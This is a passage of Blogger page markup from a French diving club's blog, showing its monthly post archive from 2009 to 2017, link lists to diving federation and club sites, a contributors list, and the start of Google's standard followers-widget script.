<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2016/11/et-aussi-explo.html'>Et aussi explo !</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/11/technique-n4.html'>Technique N4</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/11/sarah-et-alexandre-la-campanina.html'>Sarah et Alexandre à la Campanina.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2016/11/formation-n1-i-scuglietti.html'>Formation N1. I Scuglietti.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
avr. 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/03/'>
mars 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
